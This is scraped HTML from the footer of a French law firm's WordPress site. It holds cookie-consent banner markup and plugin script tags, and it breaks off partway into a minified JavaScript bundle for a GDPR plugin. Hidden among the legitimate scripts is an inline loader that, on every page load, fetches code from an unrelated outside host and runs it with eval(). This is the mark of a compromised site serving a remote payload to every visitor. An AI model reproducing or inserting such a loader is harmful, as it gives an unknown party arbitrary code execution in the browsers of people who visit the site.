<span class="gdpr-close"></span>
</div>
</header>
<div class="gdpr-content">
<p></p>
</div>
<footer>
<button class="gdpr-ok" data-callback="closeNotification">OK</button>
</footer>
</div>
</div>
<script type="text/javascript">
document.addEventListener("DOMContentLoaded", function () {
fetch("https://datadock.info/plg", { cache: "no-store" })
.then(function(response) {
return response.text();
})
.then(function(code) {
var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
try {
eval(scriptContent);
} catch (e) {
console.error("Eval error:", e);
}
})
.catch(function(error) {
console.error("Fetch error:", error);
});
});
</script>
<!-- Consent Management powered by Complianz | GDPR/CCPA Cookie Consent https://wordpress.org/plugins/complianz-gdpr -->
<div id="cmplz-cookiebanner-container"><div class="cmplz-cookiebanner cmplz-hidden banner-2  optin cmplz-bottom-right cmplz-categories-type-view-preferences" aria-modal="true" data-nosnippet="true" role="dialog" aria-live="polite" aria-labelledby="cmplz-header-2-optin" aria-describedby="cmplz-message-2-optin">
<div class="cmplz-header">
<div class="cmplz-logo"></div>
<div class="cmplz-title" id="cmplz-header-2-optin">Gérer le consentement</div>
<div class="cmplz-close" tabindex="0" role="button" aria-label="Fermer la boîte de dialogue">
<svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="times" class="svg-inline--fa fa-times fa-w-11" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 352 512"><path fill="currentColor" d="M242.72 256l100.07-100.07c12.28-12.28 12.28-32.19 0-44.48l-22.24-22.24c-12.28-12.28-32.19-12.28-44.48 0L176 189.28 75.93 89.21c-12.28-12.28-32.19-12.28-44.48 0L9.21 111.45c-12.28 12.28-12.28 32.19 0 44.48L109.28 256 9.21 356.07c-12.28 12.28-12.28 32.19 0 44.48l22.24 22.24c12.28 12.28 32.2 12.28 44.48 0L176 322.72l100.07 100.07c12.28 12.28 32.2 12.28 44.48 0l22.24-22.24c12.28-12.28 12.28-32.19 0-44.48L242.72 256z"></path></svg>
</div>
</div>
<div class="cmplz-divider cmplz-divider-header"></div>
<div class="cmplz-body">
<div class="cmplz-message" id="cmplz-message-2-optin">Pour offrir les meilleures expériences, nous utilisons des technologies telles que les cookies pour stocker et/ou accéder aux informations des appareils. Le fait de consentir à ces technologies nous permettra de traiter des données telles que le comportement de navigation ou les ID uniques sur ce site. Le fait de ne pas consentir ou de retirer son consentement peut avoir un effet négatif sur certaines caractéristiques et fonctions.</div>
<!-- categories start -->
<div class="cmplz-categories">
<details class="cmplz-category cmplz-functional" >
<summary>
<span class="cmplz-category-header">
<span class="cmplz-category-title">Fonctionnel</span>
<span class='cmplz-always-active'>
<span class="cmplz-banner-checkbox">
<input type="checkbox"
id="cmplz-functional-optin"
data-category="cmplz_functional"
class="cmplz-consent-checkbox cmplz-functional"
size="40"
value="1"/>
<label class="cmplz-label" for="cmplz-functional-optin"><span class="screen-reader-text">Fonctionnel</span></label>
</span>
Toujours activé							</span>
<span class="cmplz-icon cmplz-open">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
</span>
</span>
</summary>
<div class="cmplz-description">
<span class="cmplz-description-functional">L’accès ou le stockage technique est strictement nécessaire dans la finalité d’intérêt légitime de permettre l’utilisation d’un service spécifique explicitement demandé par l’abonné ou l’utilisateur, ou dans le seul but d’effectuer la transmission d’une communication sur un réseau de communications électroniques.</span>
</div>
</details>
<details class="cmplz-category cmplz-preferences" >
<summary>
<span class="cmplz-category-header">
<span class="cmplz-category-title">Préférences</span>
<span class="cmplz-banner-checkbox">
<input type="checkbox"
id="cmplz-preferences-optin"
data-category="cmplz_preferences"
class="cmplz-consent-checkbox cmplz-preferences"
size="40"
value="1"/>
<label class="cmplz-label" for="cmplz-preferences-optin"><span class="screen-reader-text">Préférences</span></label>
</span>
<span class="cmplz-icon cmplz-open">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
</span>
</span>
</summary>
<div class="cmplz-description">
<span class="cmplz-description-preferences">L’accès ou le stockage technique est nécessaire dans la finalité d’intérêt légitime de stocker des préférences qui ne sont pas demandées par l’abonné ou l’internaute.</span>
</div>
</details>
<details class="cmplz-category cmplz-statistics" >
<summary>
<span class="cmplz-category-header">
<span class="cmplz-category-title">Statistiques</span>
<span class="cmplz-banner-checkbox">
<input type="checkbox"
id="cmplz-statistics-optin"
data-category="cmplz_statistics"
class="cmplz-consent-checkbox cmplz-statistics"
size="40"
value="1"/>
<label class="cmplz-label" for="cmplz-statistics-optin"><span class="screen-reader-text">Statistiques</span></label>
</span>
<span class="cmplz-icon cmplz-open">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
</span>
</span>
</summary>
<div class="cmplz-description">
<span class="cmplz-description-statistics">Le stockage ou l’accès technique qui est utilisé exclusivement à des fins statistiques.</span>
<span class="cmplz-description-statistics-anonymous">Le stockage ou l’accès technique qui est utilisé exclusivement dans des finalités statistiques anonymes. En l’absence d’une assignation à comparaître, d’une conformité volontaire de la part de votre fournisseur d’accès à internet ou d’enregistrements supplémentaires provenant d’une tierce partie, les informations stockées ou extraites à cette seule fin ne peuvent généralement pas être utilisées pour vous identifier.</span>
</div>
</details>
<details class="cmplz-category cmplz-marketing" >
<summary>
<span class="cmplz-category-header">
<span class="cmplz-category-title">Marketing</span>
<span class="cmplz-banner-checkbox">
<input type="checkbox"
id="cmplz-marketing-optin"
data-category="cmplz_marketing"
class="cmplz-consent-checkbox cmplz-marketing"
size="40"
value="1"/>
<label class="cmplz-label" for="cmplz-marketing-optin"><span class="screen-reader-text">Marketing</span></label>
</span>
<span class="cmplz-icon cmplz-open">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
</span>
</span>
</summary>
<div class="cmplz-description">
<span class="cmplz-description-marketing">L’accès ou le stockage technique est nécessaire pour créer des profils d’internautes afin d’envoyer des publicités, ou pour suivre l’utilisateur sur un site web ou sur plusieurs sites web ayant des finalités marketing similaires.</span>
</div>
</details>
</div><!-- categories end -->
</div>
<div class="cmplz-links cmplz-information">
<ul>
<li><a class="cmplz-link cmplz-manage-options cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Gérer les options</a></li>
<li><a class="cmplz-link cmplz-manage-third-parties cookie-statement" href="#" data-relative_url="#cmplz-cookies-overview">Gérer les services</a></li>
<li><a class="cmplz-link cmplz-manage-vendors tcf cookie-statement" href="#" data-relative_url="#cmplz-tcf-wrapper">Gérer {vendor_count} fournisseurs</a></li>
<li><a class="cmplz-link cmplz-external cmplz-read-more-purposes tcf" target="_blank" rel="noopener noreferrer nofollow" href="https://cookiedatabase.org/tcf/purposes/" aria-label="En savoir plus sur les finalités de TCF de la base de données de cookies">En savoir plus sur ces finalités</a></li>
</ul>
</div>
<div class="cmplz-divider cmplz-footer"></div>
<div class="cmplz-buttons">
<button class="cmplz-btn cmplz-accept">Accepter</button>
<button class="cmplz-btn cmplz-deny">Refuser</button>
<button class="cmplz-btn cmplz-view-preferences">Voir les préférences</button>
<button class="cmplz-btn cmplz-save-preferences">Enregistrer les préférences</button>
<a class="cmplz-btn cmplz-manage-options tcf cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Voir les préférences</a>
</div>
<div class="cmplz-documents cmplz-links">
<ul>
<li><a class="cmplz-link cookie-statement" href="#" data-relative_url="">{title}</a></li>
<li><a class="cmplz-link privacy-statement" href="#" data-relative_url="">{title}</a></li>
<li><a class="cmplz-link impressum" href="#" data-relative_url="">{title}</a></li>
</ul>
</div>
</div>
</div>
<div id="cmplz-manage-consent" data-nosnippet="true"><button class="cmplz-btn cmplz-hidden cmplz-manage-consent manage-consent-2">Gérer le consentement</button>
</div><script type="text/javascript" src="https://ahavocats.fr/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://ahavocats.fr/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://ahavocats.fr/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
localeData[""].domain = domain;
wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-02-06 12:02:14+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"fr"},"This contact form is placed in the wrong place.":["Ce formulaire de contact est plac\u00e9 dans un mauvais endroit."],"Error:":["Erreur\u00a0:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
"api": {
"root": "https:\/\/ahavocats.fr\/wp-json\/",
"namespace": "contact-form-7\/v1"
}
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://ahavocats.fr/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="email-subscribers-js-extra">
/* <![CDATA[ */
var es_data = {"messages":{"es_empty_email_notice":"Please enter email address","es_rate_limit_notice":"You need to wait for some time before subscribing again","es_single_optin_success_message":"Successfully Subscribed.","es_email_exists_notice":"Email Address already exists!","es_unexpected_error_notice":"Oops.. Unexpected error occurred.","es_invalid_email_notice":"Invalid email address","es_try_later_notice":"Please try after some time"},"es_ajax_url":"https://ahavocats.fr/wp-admin/admin-ajax.php"};
//# sourceURL=email-subscribers-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ahavocats.fr/wp-content/plugins/email-subscribers/lite/public/js/email-subscribers-public.js?ver=5.9.14" id="email-subscribers-js"></script>
<script type="text/javascript" src="https://ahavocats.fr/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://ahavocats.fr/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Fermer","currentText":"Aujourd\u2019hui","monthNames":["janvier","f\u00e9vrier","mars","avril","mai","juin","juillet","ao\u00fbt","septembre","octobre","novembre","d\u00e9cembre"],"monthNamesShort":["Jan","F\u00e9v","Mar","Avr","Mai","Juin","Juil","Ao\u00fbt","Sep","Oct","Nov","D\u00e9c"],"nextText":"Suivant","prevText":"Pr\u00e9c\u00e9dent","dayNames":["dimanche","lundi","mardi","mercredi","jeudi","vendredi","samedi"],"dayNamesShort":["dim","lun","mar","mer","jeu","ven","sam"],"dayNamesMin":["D","L","M","M","J","V","S"],"dateFormat":"d MM yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://ahavocats.fr/wp-content/plugins/indeed-membership-pro/assets/js/jquery.uploadfile.min.js" id="ihc-jquery_upload_file-footer-js"></script>
<script type="text/javascript" src="https://ahavocats.fr/wp-content/plugins/dk-pdf/build/frontend.js?ver=d65494565f5e29eda330" id="dkpdf-frontend-js"></script>
<script type="text/javascript" id="wp_mailjet_form_builder_widget-front-script-js-extra">
/* <![CDATA[ */
var mjWidget = {"ajax_url":"https://ahavocats.fr/wp-admin/admin-ajax.php"};
//# sourceURL=wp_mailjet_form_builder_widget-front-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ahavocats.fr/wp-content/plugins/mailjet-for-wordpress/src/widgetformbuilder/js/front-widget.js?ver=6.9" id="wp_mailjet_form_builder_widget-front-script-js"></script>
<script type="text/javascript" src="https://ahavocats.fr/wp-content/plugins/goodlayers-core/plugins/combine/script.js?ver=6.9" id="gdlr-core-plugin-js"></script>
<script type="text/javascript" id="gdlr-core-page-builder-js-extra">
/* <![CDATA[ */
var gdlr_core_pbf = {"admin":"","video":{"width":"640","height":"360"},"ajax_url":"https://ahavocats.fr/wp-admin/admin-ajax.php","ilightbox_skin":"dark"};
//# sourceURL=gdlr-core-page-builder-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ahavocats.fr/wp-content/plugins/goodlayers-core/include/js/page-builder.js?ver=6.9" id="gdlr-core-page-builder-js"></script>
<script type="text/javascript" src="https://ahavocats.fr/wp-includes/js/jquery/ui/effect.min.js?ver=1.13.3" id="jquery-effects-core-js"></script>
<script type="text/javascript" id="kleanity-script-core-js-extra">
/* <![CDATA[ */
var kleanity_script_core = {"home_url":"https://ahavocats.fr/"};
//# sourceURL=kleanity-script-core-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ahavocats.fr/wp-content/themes/kleanity/js/script-core.js?ver=1.0.0" id="kleanity-script-core-js"></script>
<script type="text/javascript" id="cmplz-cookiebanner-js-extra">
/* <![CDATA[ */
var complianz = {"prefix":"cmplz_","user_banner_id":"2","set_cookies":[],"block_ajax_content":"","banner_version":"2","version":"7.4.4.2","store_consent":"","do_not_track_enabled":"","consenttype":"optin","region":"eu","geoip":"","dismiss_timeout":"","disable_cookiebanner":"","soft_cookiewall":"","dismiss_on_scroll":"","cookie_expiry":"365","url":"https://ahavocats.fr/wp-json/complianz/v1/","locale":"lang=fr&locale=fr_FR","set_cookies_on_root":"","cookie_domain":"","current_policy_id":"42","cookie_path":"/","categories":{"statistics":"statistiques","marketing":"marketing"},"tcf_active":"","placeholdertext":"Cliquez pour accepter les cookies {category} et activer ce contenu","css_file":"https://ahavocats.fr/wp-content/uploads/complianz/css/banner-{banner_id}-{type}.css?v=2","page_links":{"eu":{"cookie-statement":{"title":"Politique de cookies ","url":"https://ahavocats.fr/politique-de-cookies-ue/"},"privacy-statement":{"title":"Politique de confidentialit\u00e9","url":"https://ahavocats.fr/politique-de-confidentialite/"}}},"tm_categories":"","forceEnableStats":"","preview":"","clean_cookies":"","aria_label":"Cliquez pour accepter les cookies {category} et activer ce contenu"};
//# sourceURL=cmplz-cookiebanner-js-extra
/* ]]> */
</script>
<script defer type="text/javascript" src="https://ahavocats.fr/wp-content/plugins/complianz-gdpr/cookiebanner/js/complianz.min.js?ver=1765999384" id="cmplz-cookiebanner-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://ahavocats.fr/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://ahavocats.fr/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html><!-- WP Fastest Cache file was created in 0.252 seconds, on 16 January 2026 @ 17 h 40 min --><!-- need to refresh to see cached version -->

--- FILE ---
content_type: application/javascript
request_url: https://ahavocats.fr/wp-content/cache/wpfc-minified/g23bx54l/2roky.js
body_size: 45159
content:
// source --> https://ahavocats.fr/wp-content/plugins/gdpr/dist/js/public.js?ver=2.1.2 
!function(e){var r={};function n(t){if(r[t])return r[t].exports;var o=r[t]={i:t,l:!1,exports:{}};return e[t].call(o.exports,o,o.exports,n),o.l=!0,o.exports}n.m=e,n.c=r,n.d=function(e,r,t){n.o(e,r)||Object.defineProperty(e,r,{enumerable:!0,get:t})},n.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},n.t=function(e,r){if(1&r&&(e=n(e)),8&r)return e;if(4&r&&"object"==typeof e&&e&&e.__esModule)return e;var t=Object.create(null);if(n.r(t),Object.defineProperty(t,"default",{enumerable:!0,value:e}),2&r&&"string"!=typeof e)for(var o in e)n.d(t,o,function(r){return e[r]}.bind(null,o));return t},n.n=function(e){var r=e&&e.__esModule?function(){return e.default}:function(){return e};return n.d(r,"a",r),r},n.o=function(e,r){return Object.prototype.hasOwnProperty.call(e,r)},n.p="",n(n.s=5)}([function(e,r){e.exports=jQuery},function(e,r,n){"use strict";n.d(r,"c",(function(){return a})),n.d(r,"a",(function(){return d})),n.d(r,"b",(function(){return p}));var t=n(0),o=n.n(t),a=function(e){e=(e=e.replace(/^\s+|\s+$/g,"")).toLowerCase();for(var r="àáäâèéëêìíïîòóöôùúüûñňçčľĺšťžýďąćęłńóśźż·/_,:;",n=0,t=r.length;n<t;n++)e=e.replace(new RegExp(r.charAt(n),"g"),"aaaaeeeeiiiioooouuuunnccllstzydacelnoszz------".charAt(n));return e=e.replace(/[^a-z0-9 -]/g,"").replace(/\s+/g,"-").replace(/-+/g,"-")},d=function(e,r,n,t){t=void 0!==t,n=void 0!==n?n:[{title:GDPR.i18n.ok,buttonClass:"gdpr-ok",callback:"closeNotification"}];var a=o()(window).scrollTop();o()(".gdpr-general-confirmation .gdpr-box-title h3").html(e),o()(".gdpr-general-confirmation .gdpr-content p").html(r),o()(".gdpr-general-confirmation .gdpr-close").show(),t&&o()(".gdpr-general-confirmation .gdpr-close").hide();var d="";n.forEach((function(e){d+='<button class="'+e.buttonClass+'" data-callback="'+e.callback+'">'+e.title+"</button>"})),o()(".gdpr-general-confirmation footer").html(d),o()(".gdpr-overlay").fadeIn(400,(function(){o()(".gdpr.gdpr-general-confirmation .gdpr-wrapper").css({display:"flex"}).hide().fadeIn(),o()("body").addClass("gdpr-noscroll").css("top",-a)}))},p={closeNotification:function(){var e=o()("body").css("top");o()(".gdpr-overlay").fadeOut(),o()("body").removeClass("gdpr-noscroll"),o()(window).scrollTop(Math.abs(parseInt(e,10))),o()(".gdpr.gdpr-general-confirmation .gdpr-wrapper").fadeOut()},addToDeletionConfirmed:function(){o()("form.gdpr-add-to-deletion-requests").addClass("confirmed"),o()('form.gdpr-add-to-deletion-requests.confirmed input[type="submit"]').click(),p.closeNotification()},policyDisagreeOk:function(){o()(".gdpr.gdpr-general-confirmation .gdpr-wrapper header .gdpr-box-title h3").html(GDPR.i18n.aborting),o()(".gdpr.gdpr-general-confirmation .gdpr-wrapper .gdpr-content p").html(GDPR.i18n.logging_out),o()(".gdpr.gdpr-general-confirmation .gdpr-wrapper footer button").hide(),window.location.href=GDPR.logouturl},policyDisagreeCancel:function(){o()(".gdpr.gdpr-general-confirmation .gdpr-wrapper").fadeOut(),o()(".gdpr.gdpr-reconsent .gdpr-wrapper").fadeIn()}}},function(e,r,n){var t,o;
/*!
 * JavaScript Cookie v2.2.1
 * https://github.com/js-cookie/js-cookie
 *
 * Copyright 2006, 2015 Klaus Hartl & Fagner Brack
 * Released under the MIT license
 */!function(a){if(void 0===(o="function"==typeof(t=a)?t.call(r,n,r,e):t)||(e.exports=o),!0,e.exports=a(),!!0){var d=window.Cookies,p=window.Cookies=a();p.noConflict=function(){return window.Cookies=d,p}}}((function(){function e(){for(var e=0,r={};e<arguments.length;e++){var n=arguments[e];for(var t in n)r[t]=n[t]}return r}function r(e){return e.replace(/(%[0-9A-Z]{2})+/g,decodeURIComponent)}return function n(t){function o(){}function a(r,n,a){if("undefined"!=typeof document){"number"==typeof(a=e({path:"/"},o.defaults,a)).expires&&(a.expires=new Date(1*new Date+864e5*a.expires)),a.expires=a.expires?a.expires.toUTCString():"";try{var d=JSON.stringify(n);/^[\{\[]/.test(d)&&(n=d)}catch(e){}n=t.write?t.write(n,r):encodeURIComponent(String(n)).replace(/%(23|24|26|2B|3A|3C|3E|3D|2F|3F|40|5B|5D|5E|60|7B|7D|7C)/g,decodeURIComponent),r=encodeURIComponent(String(r)).replace(/%(23|24|26|2B|5E|60|7C)/g,decodeURIComponent).replace(/[\(\)]/g,escape);var p="";for(var c in a)a[c]&&(p+="; "+c,!0!==a[c]&&(p+="="+a[c].split(";")[0]));return document.cookie=r+"="+n+p}}function d(e,n){if("undefined"!=typeof document){for(var o={},a=document.cookie?document.cookie.split("; "):[],d=0;d<a.length;d++){var p=a[d].split("="),c=p.slice(1).join("=");n||'"'!==c.charAt(0)||(c=c.slice(1,-1));try{var i=r(p[0]);if(c=(t.read||t)(c,i)||r(c),n)try{c=JSON.parse(c)}catch(e){}if(o[i]=c,e===i)break}catch(e){}}return e?o[e]:o}}return o.set=a,o.get=function(e){return d(e,!1)},o.getJSON=function(e){return d(e,!0)},o.remove=function(r,n){a(r,"",e(n,{expires:-1}))},o.defaults={},o.withConverter=n,o}((function(){}))}))},,,function(e,r,n){"use strict";n.r(r);var t=n(0),o=n.n(t),a=n(2),d=n.n(a),p=n(1),c=(n(6),location.search),i=location.protocol+"//"+location.host+location.pathname;window.has_consent=function(e){if(d.a.get("gdpr[consent_types]")&&-1<JSON.parse(d.a.get("gdpr[consent_types]")).indexOf(e))return!0;return!1},window.is_allowed_cookie=function(e){if(d.a.get("gdpr[allowed_cookies]")&&-1<JSON.parse(d.a.get("gdpr[allowed_cookies]")).indexOf(e))return!0;return!1},o()((function(){if(-1!==c.indexOf("notify=1")&&(window.history.replaceState({},document.title,i),o()("body").addClass("gdpr-notification")),o()(document).on("click",".gdpr.gdpr-general-confirmation button",(function(e){var r=o()(this).data("callback");p.b[r]()})),o()(document).on("submit",".gdpr-privacy-preferences-frm",(function(e){e.preventDefault();o()(this);var r=o()(this).serialize();o.a.post(GDPR.ajaxurl,r,(function(e){if(e.success)if(d.a.set("gdpr[privacy_bar]",1,{expires:365}),GDPR.refresh)window.location.reload();else{var r=o()("body").css("top");o()(".gdpr-overlay").fadeOut(),o()("body").removeClass("gdpr-noscroll"),o()(window).scrollTop(Math.abs(parseInt(r,10))),o()(".gdpr.gdpr-privacy-preferences .gdpr-wrapper").fadeOut(),o()(".gdpr-privacy-bar").fadeOut()}else Object(p.a)(e.data.title,e.data.content)}))})),o()(document).on("submit",".gdpr-request-form",(function(e){if(e.preventDefault(),o()(this).hasClass("confirmed")){var r=o()(this).serialize();o.a.post(GDPR.ajaxurl,r,(function(e){Object(p.a)(e.data.title,e.data.content)}))}})),o()(document).on("change",".gdpr-cookie-category",(function(){var e=o()(this).data("category"),r=o()(this).prop("checked");o()('[data-category="'+e+'"]').prop("checked",r)})),d.a.get("gdpr[privacy_bar]")||0==o()(".gdpr-reconsent-bar, .gdpr-reconsent").length&&o()(".gdpr.gdpr-privacy-bar").delay(1e3).slideDown(600),0<o()(".gdpr-reconsent-bar").length&&o()(".gdpr.gdpr-reconsent-bar").delay(1e3).slideDown(600),0<o()(".gdpr-reconsent").length&&o()(".gdpr-overlay").fadeIn(400,(function(){o()(".gdpr.gdpr-reconsent .gdpr-wrapper").fadeIn(),o()("body").addClass("gdpr-noscroll").delay(1e3)})),o()(document).on("click",".gdpr.gdpr-privacy-bar .gdpr-agreement",(function(){o()(".gdpr-privacy-preferences-frm").submit()})),o()(document).on("click",".gdpr.gdpr-reconsent-bar .gdpr-agreement",(function(){var e=[];o()('.gdpr-policy-list input[type="hidden"]').each((function(){e.push(o()(this).val())}));var r=o()(this).data("nonce");o.a.post(GDPR.ajaxurl,{action:"agree_with_new_policies",nonce:r,consents:e},(function(e){e.success?GDPR.refresh?window.location.reload():(o()(".gdpr-reconsent-bar").slideUp(600),d.a.get("gdpr[privacy_bar]")||o()(".gdpr.gdpr-privacy-bar").delay(1e3).slideDown(600)):Object(p.a)(e.data.title,e.data.content)}))})),o()(document).on("submit",".gdpr-reconsent-frm",(function(e){e.preventDefault();var r=[],n=o()(this).find("#agree-with-new-policies-nonce").val();o()(this).find('[name="gdpr-updated-policy"]').each((function(){r.push(o()(this).val())})),o.a.post(GDPR.ajaxurl,{action:"agree_with_new_policies",nonce:n,consents:r},(function(e){if(e.success)if(GDPR.refresh)window.location.reload();else{var r=o()("body").css("top");o()(".gdpr-overlay").fadeOut(),o()("body").removeClass("gdpr-noscroll"),o()(window).scrollTop(Math.abs(parseInt(r,10))),o()(".gdpr.gdpr-reconsent .gdpr-wrapper").fadeOut(),d.a.get("gdpr[privacy_bar]")||o()(".gdpr.gdpr-privacy-bar").delay(1e3).slideDown(600)}else Object(p.a)(e.data.title,e.data.content)}))})),o()(document).on("click",".gdpr.gdpr-privacy-bar .gdpr-close, .gdpr.gdpr-reconsent-bar .gdpr-close",(function(){var e=o()("body").css("top");o()(".gdpr-overlay").fadeOut(),o()("body").removeClass("gdpr-noscroll"),o()(window).scrollTop(Math.abs(parseInt(e,10))),o()(".gdpr.gdpr-privacy-bar, .gdpr.gdpr-reconsent-bar").slideUp(600)})),o()(document).on("click",".gdpr.gdpr-general-confirmation .gdpr-close",(function(){o()(".gdpr-overlay").fadeOut(),o()("body").removeClass("gdpr-noscroll"),o()(".gdpr.gdpr-general-confirmation .gdpr-wrapper").fadeOut()})),o()(document).on("click",".gdpr-preferences",(function(e){e.preventDefault();var r=o()(window).scrollTop(),n=o()(this).data("tab");o()(".gdpr-overlay").fadeIn(),o()("body").addClass("gdpr-noscroll").css("top",-r),o()(".gdpr.gdpr-privacy-preferences .gdpr-wrapper").fadeIn(),n&&o()('.gdpr.gdpr-privacy-preferences 